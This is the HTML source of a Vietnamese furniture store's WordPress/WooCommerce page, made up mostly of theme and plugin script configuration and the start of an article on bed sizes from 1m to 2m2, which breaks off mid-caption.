<script type='text/javascript' id='reystyles-loaded'>
 window.reyStyles=[["rey-theme","rey-buttons","rey-header","rey-logo","rey-header-icon","rey-icon","rey-header-menu","reycore-breadcrumbs","rey-wc-general","rey-wc-loop-header-lite","reycore-wpsl-styles","reycore-elementor-frontend","reycore-elementor-section-opt-rey","rey-hbg"],["rey-theme-ext","rey-wc-notices","rey-wc-pass-meter","rey-wc-general-deferred","rey-wc-general-deferred-font","rey-wc-loop","rey-wc-loop-header","rey-wc-tag-stretch","reycore-elementor-frontend-deferred","reycore-elementor-section-deferred-opt","rey-overlay","rey-header-mobile-menu","reycore-close-arrow","rey-header-menu-submenus","rey-header-menu-indicators-arrow2","reycore-main-menu","reycore-header-search-top","reycore-header-search","rey-wc-header-mini-cart-top","rey-wc-header-account-panel-top","rey-wc-header-account-panel","rey-wc-header-wishlist","reycore-loop-product-skin-basic","rey-wc-loop-inlinelist","reycore-module-view-switcher","rey-wc-widgets-filter-button","reycore-quickview","reycore-wishlist","reycore-tooltips","rey-pagination","reycore-widget-header-caller-style","reycore-widget-menu-style","reycore-widget-menu-vertical","reycore-elementor-el-image-gallery","rey-gallery","rey-header-drop-panel","rey-simple-scrollbar","reycore-pass-visibility","rey-form-row","reycore-module-scrolltotop","reycore-side-panel","rey-wc-widgets-sidebar-filter-panel","rey-widgets-lite","rey-widgets","reycore-ajaxfilter-style","reycore-ajaxfilter-price-slider","reycore-nouislider","reycore-ajaxfilter-layered-nav","rey-wc-tag-attributes","rey-wc-elementor","reycore-elementor-epro"]]; 
</script><script type='text/javascript' id='reyscripts-loaded'>
 window.reyScripts=["rey-script","reycore-script","reycore-woocommerce","reycore-wc-loop-grids","rey-mobile-menu-trigger","rey-main-menu","reycore-elementor-elem-header-navigation","reycore-sidepanel","reycore-header-search","reycore-wc-header-minicart","rey-drop-panel","reycore-wc-header-account-panel","rey-tmpl","reycore-wc-header-wishlist","reycore-tooltips","reycore-wishlist","reycore-wc-loop-stretch","reycore-wc-loop-equalize","rey-animate-items","reycore-module-view-switcher","reycore-wc-loop-filter-count","reycore-quickview","rey-simple-scrollbar","reycore-wc-header-account-forms","reycore-module-scrolltotop","reycore-ajaxfilter-script","reycore-nouislider","reycore-wc-loop-filter-panel","reycore-elementor-frontend","reycore-wc-header-ajax-search"]; 
</script><script type="text/javascript" id="rey-script-js-extra" data-noptimize="" data-no-optimize="1" data-no-defer="1" data-pagespeed-no-defer="">var reyParams = {"theme_js_params":{"menu_delays":true,"menu_hover_overlay":"show","menu_mobile_overlay":"show","menu_hover_timer":500,"menu_items_hover_timer":100,"menu_items_leave_timer":200,"menu_items_open_event":"hover","embed_responsive":{"src":"https:\/\/noithatdelathanh.vn\/wp-content\/themes\/rey\/assets\/css\/components\/embed-responsive\/embed-responsive.css","elements":[".rey-postContent p > iframe",".rey-wcPanel--description iframe[src*=\"youtu\"]",".woocommerce-Tabs-panel--description iframe[src*=\"youtu\"]",".woocommerce-product-details__short-description iframe[src*=\"youtu\"]"]},"menu_badges_styles":"https:\/\/noithatdelathanh.vn\/wp-content\/themes\/rey\/assets\/css\/components\/header-menu\/menu-badges.css"},"lazy_assets":{"a[href^='#offcanvas-']":{"styles":{"reycore-offcanvas-panels":"https:\/\/noithatdelathanh.vn\/wp-content\/plugins\/rey-core\/inc\/modules\/offcanvas-panels\/style.css"},"scripts":{"reycore-offcanvas-panels":"https:\/\/noithatdelathanh.vn\/wp-content\/plugins\/rey-core\/inc\/modules\/offcanvas-panels\/script.js","animejs":"https:\/\/noithatdelathanh.vn\/wp-content\/plugins\/rey-core\/assets\/js\/lib\/anime.min.js","rey-simple-scrollbar":"https:\/\/noithatdelathanh.vn\/wp-content\/plugins\/rey-core\/assets\/js\/lib\/simple-scrollbar.js","reycore-elementor-frontend":"https:\/\/noithatdelathanh.vn\/wp-content\/plugins\/rey-core\/assets\/js\/elementor\/general.js"}},"[data-reymodal],[data-rey-inline-modal]":{"styles":{"reycore-modals":"https:\/\/noithatdelathanh.vn\/wp-content\/plugins\/rey-core\/assets\/css\/general-components\/modals\/modals.css"},"scripts":{"reycore-modals":"https:\/\/noithatdelathanh.vn\/wp-content\/plugins\/rey-core\/assets\/js\/general\/c-modal.js"}}},"log_events":"","debug":"","ajaxurl":"https:\/\/noithatdelathanh.vn\/wp-admin\/admin-ajax.php","ajax_nonce":"bff19d65c2","preloader_timeout":"","v":"4a89d0019c30","wpch":"1","delay_forced_js_event":"","delay_final_js_event":"","delay_js_dom_event":"","lazy_attribute":"data-lazy-stylesheet","core":{"js_params":{"sticky_debounce":200,"dir_aware":false,"panel_close_text":"Close Panel","refresh_forms_nonces":false},"v":"4a89d0019c30","r_ajax_debug":false,"r_ajax_nonce":"3edc92a8e9","r_ajax_url":"\/?reycore-ajax=%%endpoint%%","ajax_queue":true},"check_for_empty":[".--check-empty",".rey-mobileNav-footer",".rey-postFooter"],"optimized_dom":"1","el_pushback_fallback":"","header_fix_elementor_zindex":"","elementor_edit_url":"https:\/\/noithatdelathanh.vn\/wp-admin\/post.php?post={{PID}}&action=elementor","woocommerce":"1","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","rest_url":"https:\/\/noithatdelathanh.vn\/wp-json\/rey\/v1","rest_nonce":"d90554d0b8","catalog_cols":"4","catalog_mobile_cols":"2","added_to_cart_text":"ADDED TO CART","added_to_cart_text_timeout":"10000","cannot_update_cart":"Couldn't update cart!","site_id":"0","after_add_to_cart":"cart","ajax_add_review":"1","ajax_add_review_reload_text":"Reloading page...","js_params":{"select2_overrides":true,"scattered_grid_max_items":7,"scattered_grid_custom_items":[],"product_item_slideshow_nav":"dots","product_item_slideshow_disable_mobile":false,"product_item_slideshow_hover_delay":250,"scroll_top_after_variation_change":false,"scroll_top_after_variation_change_desktop":false,"ajax_search_letter_count":3,"cart_update_threshold":1000,"cart_update_by_qty":true,"photoswipe_light":true,"customize_pdp_atc_text":true,"infinite_cache":true,"acc_animation":250,"acc_scroll_top":false,"acc_scroll_top_mobile_only":true},"currency_symbol":"\u20ab","price_format":"{{price}}\u00a0\u20ab","total_text":"T\u1ed5ng c\u1ed9ng:","price_thousand_separator":".","price_decimal_separator":",","price_decimal_precision":"0","header_cart_panel":{"apply_coupon_nonce":"d68f7da14a","remove_coupon_nonce":"25b0b79d7d","cart_fragment_tweak":true},"quickview_only":"","quickview_mobile":"","wishlist_after_add":"notice","wishlist_text_add":"Add to wishlist","wishlist_text_rm":"Remove from wishlist","wishlist_expire":"","wishlist_get_results":"","single_ajax_add_to_cart":"1","tabs_mobile_closed":"","search_texts":{"NO_RESULTS":"Sorry, but nothing matched your search terms. Please try again with some different keywords."},"ajax_search_only_title":"","ajax_search":"1","wishlist_type":"native","wishlist_empty_text":"Your Wishlist is currently empty.","module_extra_variation_images":"1","svg_icons_path":"https:\/\/noithatdelathanh.vn?get_svg_icon=%%icon%%","svg_icons":{"close":"<svg role=\"img\" viewbox=\"0 0 110 110\" class=\"rey-icon rey-icon-close\"><g stroke=\"none\" stroke-width=\"1\" fill=\"none\" fill-rule=\"evenodd\" stroke-linecap=\"square\"><path d=\"M4.79541854,4.29541854 L104.945498,104.445498 L4.79541854,4.29541854 Z\" stroke=\"currentColor\" stroke-width=\"var(--stroke-width, 12px)\"><\/path><path d=\"M4.79541854,104.704581 L104.945498,4.55450209 L4.79541854,104.704581 Z\" stroke=\"currentColor\" stroke-width=\"var(--stroke-width, 12px)\"><\/path><\/g><\/svg>"},"checkout":{"error_text":"This information is required."}};</script><script type="text/javascript" id="reycore-ajaxfilter-script-js-extra" data-noptimize="" data-no-optimize="1" data-no-defer="1" data-pagespeed-no-defer="">var reyajaxfilter_params = {"shop_loop_container":".rey-siteMain .reyajfilter-before-products,.elementor-widget-loop-grid .reyajfilter-before-products,.elementor-widget-woocommerce-products .reyajfilter-before-products, .elementor-widget-reycore-woo-loop-products .reyajfilter-before-products","not_found_container":".rey-siteMain .reyajfilter-before-products,.elementor-widget-loop-grid .reyajfilter-before-products,.elementor-widget-woocommerce-products .reyajfilter-before-products, .elementor-widget-reycore-woo-loop-products .reyajfilter-before-products","pagination_container":".woocommerce-pagination","extra_containers":[".rey-pageCover",".rey-siteMain .rey-breadcrumbs",".rey-siteMain .woocommerce-products-header",".rey-taxBottom-wrapper"],"animation_type":"default","sorting_control":"1","scroll_to_top":"1","scroll_to_top_offset":"100","scroll_to_top_from":"grid","apply_filter_fixed":"1","dd_search_threshold":"5","prevent_mobile_popstate":"1","page_url":"","minimal_tpl":"1","slider_margin":"10","slider_step":"1","apply_live_results":"","reset_filters_text":"RESET FILTERS","reset_filters_link":"https:\/\/noithatdelathanh.vn\/giuong-ngu-1m-1m2-1m4-1m6-1m8-2m-2m2\/","filter_params":["keyword","product-cata","product-cato","product-taga","product-tago","attra","attro","max-range","min-range","min-price","max-price","in-stock","on-sale","is-featured","rating_filter","product-meta"],"panel_keep_open":"","shop_page":"https:\/\/noithatdelathanh.vn\/tat-ca-san-pham\/"};</script><script type="text/javascript" id="reycore-elementor-frontend-js-extra" data-noptimize="" data-no-optimize="1" data-no-defer="1" data-pagespeed-no-defer="">var reyElementorFrontendParams = {"compatibilities":{"column_video":true,"video_bg_play_on_mobile":true},"ajax_url":"https:\/\/noithatdelathanh.vn\/wp-admin\/admin-ajax.php","ajax_nonce":"67c8156728"};</script><link rel='stylesheet' id='elementor-icons-css' href='https://noithatdelathanh.vn/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://noithatdelathanh.vn/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8825-css' href='https://noithatdelathanh.vn/wp-content/uploads/elementor/css/post-8825.css?ver=1753506505' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=vietnamese&#038;ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://noithatdelathanh.vn/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet';" media="all"  data-noptimize="" data-no-optimize="1" data-pagespeed-no-defer="" data-pagespeed-no-transform="" data-minify="1" data-no-rel='stylesheet' id='classic-theme-styles-css' href='https://noithatdelathanh.vn/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' data-media='all' />
<noscript><link rel='stylesheet' data-noptimize="" data-no-optimize="1" data-pagespeed-no-defer="" data-pagespeed-no-transform="" data-minify="1" data-id='classic-theme-styles-css' href='https://noithatdelathanh.vn/wp-includes/css/classic-themes.min.css?ver=1' data-type='text/css' data-media='all' />
</noscript><script type='text/javascript' src='https://noithatdelathanh.vn/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14' defer async id='revmin-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1' id='toc-front-js'></script>
<script type='text/javascript' defer src='https://noithatdelathanh.vn/wp-content/plugins/rey-core/assets/js/woocommerce/blockui.js?ver=2.8.3' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/noithatdelathanh.vn\/cart-2\/","is_cart":"","cart_redirect_after_add":""};
/* ]]> */
</script>
<script type='text/javascript' defer src='https://noithatdelathanh.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.2.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' defer src='https://noithatdelathanh.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.2.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' defer src='https://noithatdelathanh.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.2.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_72068b8a7c59f375981242572599692a","fragment_name":"wc_fragments_72068b8a7c59f375981242572599692a","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' defer src='https://noithatdelathanh.vn/wp-content/plugins/rey-core/assets/js/woocommerce/cart-fragments.js?ver=7.2.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-includes/js/wp-util.min.js?ver=6.1.1' id='wp-util-js'></script>
<script type='text/javascript' id='wp-api-request-js-extra'>
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/noithatdelathanh.vn\/wp-json\/","nonce":"d90554d0b8","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-includes/js/api-request.min.js?ver=6.1.1' id='wp-api-request-js'></script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-includes/js/dist/url.min.js?ver=bb0ef862199bcae73aa7' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2019-11-21 10:43:45+0000","generator":"GlotPress\/2.4.0-alpha","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["T\u1ea3i l\u00ean media kh\u00f4ng th\u00e0nh c\u00f4ng. N\u1ebfu \u0111\u00e2y l\u00e0 h\u00ecnh \u1ea3nh c\u00f3 k\u00edch th\u01b0\u1edbc l\u1edbn, vui l\u00f2ng thu nh\u1ecf n\u00f3 xu\u1ed1ng v\u00e0 th\u1eed l\u1ea1i."],"The response is not a valid JSON response.":["Ph\u1ea3n h\u1ed3i kh\u00f4ng ph\u1ea3i l\u00e0 m\u1ed9t JSON h\u1ee3p l\u1ec7."],"An unknown error occurred.":["C\u00f3 l\u1ed7i n\u00e0o \u0111\u00f3 \u0111\u00e3 x\u1ea3y ra."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-includes/js/dist/api-fetch.min.js?ver=bc0029ca2c943aec5311' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://noithatdelathanh.vn/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "d90554d0b8" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://noithatdelathanh.vn/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='woo-variation-swatches-js-extra'>
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/noithatdelathanh.vn\/cart-2\/","is_cart":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1753506197' id='woo-variation-swatches-js'></script>
<script type='text/javascript' defer src='https://noithatdelathanh.vn/wp-content/plugins/rey-core/assets/js/lib/anime.min.js?ver=3.1.0' id='animejs-js'></script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.3' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Chia s\u1ebb tr\u00ean Facebook","shareOnTwitter":"Chia s\u1ebb tr\u00ean Twitter","pinIt":"Ghim n\u00f3","download":"T\u1ea3i xu\u1ed1ng","downloadImage":"T\u1ea3i h\u00ecnh \u1ea3nh","fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","zoom":"Thu ph\u00f3ng","share":"Chia s\u1ebb","playVideo":"Ch\u01a1i Video","previous":"Previous","next":"Next","close":"\u0110\u00f3ng","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true},"urls":{"assets":"https:\/\/noithatdelathanh.vn\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"GI\u01af\u1edcNG NG\u1ee6 1M-1M2-1M4-1M6-1M8-2M-2M2 - N\u1ed9i th\u1ea5t \u0110\u00ea La Th\u00e0nh","excerpt":"<h1 style=\"text-align: center;\"><strong>G<\/strong><strong>i\u01b0\u1eddng Ng\u1ee7 1m &#8211; 1m2 &#8211; 1m4 &#8211; 1m6 &#8211; 1m8 &#8211; 2m &#8211; 2m2<\/strong><\/h1>\n<p style=\"text-align: justify;\">K\u00edch th\u01b0\u1edbc c\u1ee7a <u>gi\u01b0\u1eddng<\/u> ng\u1ee7 \u0111\u00f3ng m\u1ed9t vai tr\u00f2 quan tr\u1ecdng trong m\u1ed7i gi\u1ea5c ng\u1ee7 c\u1ee7a b\u1ea1n. Nghe c\u00f3 v\u1ebb v\u00f4 l\u00fd \u0111\u00fang kh\u00f4ng? Tuy nhi\u00ean, gi\u01b0\u1eddng ng\u1ee7 c\u00f3 k\u00edch th\u01b0\u1edbc ph\u00f9 h\u1ee3p s\u1ebd gi\u00fap cho b\u1ea1n v\u00e0 gia \u0111\u00ecnh c\u1ea3m th\u1ea5y tho\u1ea3i m\u00e1i h\u01a1n r\u1ea5t nhi\u1ec1u. Trong b\u00e0i vi\u1ebft n\u00e0y, ch\u00fang t\u00f4i s\u1ebd gi\u00fap b\u1ea1n l\u1ef1a ch\u1ecdn k\u00edch th\u01b0\u1edbc <strong>gi\u01b0\u1eddng ng\u1ee7 1m-1m2-1m4-1m6-1m8-2m-2m2<\/strong> sao cho h\u1ee3p l\u00fd nh\u1ea5t. H\u00e3y c\u00f9ng <a href=\"https:\/\/noithatdelathanh.vn\/\">N\u1ed9i th\u1ea5t \u0110\u00ea La Th\u00e0nh<\/a> t\u00ecm hi\u1ec3u ngay n\u00e0o!<\/p>\n<figure id=\"attachment_26412\" aria-describedby=\"caption-attachment-26412\" style=\"width: 1024px\" class=\"wp-caption aligncenter\"><img class=\"wp-image-26412 size-large\" src=\"https:\/\/noithatdelathanh.vn\/wp-content\/uploads\/2023\/04\/giuong-ngu-hien-dai-230414-90-1024x1024.jpg\" alt=\"Gi\u01b0\u1eddng 1m x 1m9\" width=\"1024\" height=\"1024\" \/><figcaption id=\"caption-attachment-26412\" class=\"wp-caption-text\">Gi\u01b0\u1eddng 1m x 1m9<\/figcaption><\/figure>\n<p><span style=\"color: #0000ff;\"><em><strong>Link ch\u1ecdn m\u1eabu gi\u01b0\u1eddng ng\u1ee7:<\/strong><\/em><\/span><\/p>\n<p><em><strong><span style=\"color: #0000ff;\">==&gt;&gt;<\/span> <span style=\"text-decoration: underline; color: #ff0000;\"><a style=\"color: #ff0000; text-decoration: underline;\" href=\"https:\/\/noithatdelathanh.vn\/mau-giuong-ngu-hien-dai\/\">M\u1eaaU GI\u01af\u1edcNG NG\u1ee6 HI\u1ec6N \u0110\u1ea0I<\/a><\/span><\/strong><\/em><\/p>\n<p><em><strong><span style=\"color: #0000ff;\">==&gt;&gt;<\/span> <span style=\"text-decoration: underline; color: #ff0000;\"><a style=\"color: #ff0000; text-decoration: underline;\" href=\"https:\/\/noithatdelathanh.vn\/mau-giuong-thong-minh\">M\u1eaaU GI\u01af\u1edcNG TH\u00d4NG MINH<\/a><\/span><\/strong><\/em><\/p>\n<p><em><strong><span style=\"color: #0000ff;\">==&gt;&gt;<\/span> <span style=\"text-decoration: underline; color: #ff0000;\"><a style=\"color: #ff0000; text-decoration: underline;\" href=\"https:\/\/noithatdelathanh.vn\/mau-giuong-boc-nem\/\">M\u1eaaU GI\u01af\u1edcNG B\u1eccC N\u1ec6M<\/a><\/span> <span style=\"color: #000000;\">(b\u1ecdc to\u00e0n th\u00e2n)<\/span><\/strong><\/em><\/p>\n<p><em><strong><span style=\"color: #0000ff;\">==&gt;&gt;<\/span> <span style=\"text-decoration: underline; color: #ff0000;\"><a style=\"color: #ff0000; text-decoration: underline;\" href=\"https:\/\/noithatdelathanh.vn\/mau-giuong-boc-nem-dep\/\">M\u1eaaU GI\u01af\u1edcNG B\u1eccC N\u1ec6M \u0110\u1eb8P<\/a><\/span> <span style=\"color: #000000;\">(\u0111\u1ea7u b\u1ecdc n\u1ec7m)<\/span><\/strong><\/em><\/p>\n<p><em><strong><span style=\"color: #0000ff;\">==&gt;&gt;<\/span> <span style=\"text-decoration: underline; color: #ff0000;\"><a style=\"color: #ff0000; text-decoration: underline;\" href=\"https:\/\/noithatdelathanh.vn\/mau-giuong-tan-co-dien\/\">M\u1eaaU GI\u01af\u1edcNG NG\u1ee6 T\u00c2N C\u1ed4 \u0110I\u1ec2N<\/a><\/span><\/strong><\/em><\/p>\n<h2 style=\"text-align: justify;\">Gi\u01b0\u1eddng Ng\u1ee7 1m &#8211; 1m2 &#8211; 1m4 &#8211; 1m6 &#8211; 1m8 &#8211; 2m &#8211; 2m2 D\u00e0nh Cho Ai?<\/h2>\n<p style=\"text-align: justify;\">Mu\u1ed1n bi\u1ebft <u>gi\u01b0\u1eddng 1 2m<\/u> c\u00f3 ph\u00f9 h\u1ee3p hay kh\u00f4ng, tr\u01b0\u1edbc ti\u00ean h\u00e3y c\u00f9ng ch\u00fang t\u00f4i x\u00e1c \u0111\u1ecbnh \u0111\u1ed1i t\u01b0\u1ee3ng s\u1eed d\u1ee5ng!<\/p>\n<figure id=\"attachment_26413\" aria-describedby=\"caption-attachment-26413\" style=\"width: 720px\" class=\"wp-caption aligncenter\"><img class=\"wp-image-26413 size-full\" src=\"https:\/\/noithatdelathanh.vn\/wp-content\/uploads\/2023\/04\/giuong-ngu-go-cong-nghiep-hien-dai-220928-29.jpg\" alt=\"Gi\u01b0\u1eddng 1m2 x 1m9\" width=\"720\" height=\"960\" \/><figcaption id=\"caption-attachment-26413\" class=\"wp-caption-text\"><em>Gi\u01b0\u1eddng 1m2 x 1m9<\/em><\/figcaption><\/figure>\n<p><span style=\"color: #0000ff;\"><em><strong>Link mua gi\u01b0\u1eddng 1m2:<\/strong><\/em><\/span><\/p>\n<p><em><strong><span style=\"color: #0000ff;\">==&gt;&gt;<\/span> <span style=\"text-decoration: underline; color: #ff0000;\"><a style=\"color: #ff0000; text-decoration: underline;\" href=\"https:\/\/noithatdelathanh.vn\/giuong-1m2\/\">GI\u01af\u1edcNG 1M2<\/a><\/span><\/strong><\/em><\/p>\n<h3 style=\"text-align: justify;\">M\u1eabu gi\u01b0\u1eddng 1m &#8211; 1m2 &#8211; 1m4<\/h3>\n<p style=\"text-align: justify;\">Lo\u1ea1i gi\u01b0\u1eddng 1m-1m2-1m4 \u0111\u01b0\u1ee3c li\u1ec7t v\u00e0o ph\u00e2n kh\u00fac gi\u01b0\u1eddng c\u1ee1 nh\u1ecf. V\u1edbi ki\u1ec3u d\u00e1ng thon g\u1ecdn, c\u00e1c lo\u1ea1i s\u1ea3n ph\u1ea9m n\u00e0y th\u01b0\u1eddng d\u00e0nh cho nh\u1eefng b\u00e9 trai, g\u00e1i ng\u1ee7 ri\u00eang m\u1ed9t m\u00ecnh.<\/p>\n<p style=\"text-align: justify;\">C\u1ee5 th\u1ec3 h\u01a1n, lo\u1ea1i <u>gi\u01b0\u1eddng ng\u1ee7 1m<\/u> (<u>gi\u01b0\u1eddng 1m<\/u>) th\u01b0\u1eddng nh\u1ecf nh\u1eafn, th\u00edch h\u1ee3p cho c\u00e1c b\u00e9 m\u1eabu gi\u00e1o nh\u1ee1 \u0111ang \u0111\u01b0\u1ee3c t\u1eadp t\u00e0nh ng\u1ee7 kh\u00f4ng b\u1ed1 m\u1eb9.<\/p>\n<p style=\"text-align: justify;\">Khi \u0111\u00e3 l\u1edbn h\u01a1n m\u1ed9t ch\u00fat, c\u00e1c b\u1ea1n n\u00e0y c\u00f3 th\u1ec3 \u0111\u01b0\u1ee3c chuy\u1ec3n sang n\u1eb1m <u>gi\u01b0\u1eddng ng\u1ee7 1m2<\/u> <u>(gi\u01b0\u1eddng 1m2).<\/u><\/p>\n<figure id=\"attachment_37880\" aria-describedby=\"caption-attachment-37880\" style=\"width: 1024px\" class=\"wp-caption aligncenter\"><img class=\"size-large wp-image-37880\" src=\"https:\/\/noithatdelathanh.vn\/wp-content\/uploads\/2025\/09\/giuong-go-cong-nghiep-coll-3-1080-250926-19-1024x768.jpg\" alt=\"Gi\u01b0\u1eddng 1m2 x 1m9 l\u00e0 gi\u01b0\u1eddng d\u00e0nh cho tr\u1ebb em ho\u1eb7c ng\u01b0\u1eddi \u0111\u1ed9c th\u00e2n\" width=\"1024\" height=\"768\" \/><figcaption id=\"caption-attachment-37880\" class=\"wp-caption-text\"><em>Gi\u01b0\u1eddng 1m2 x 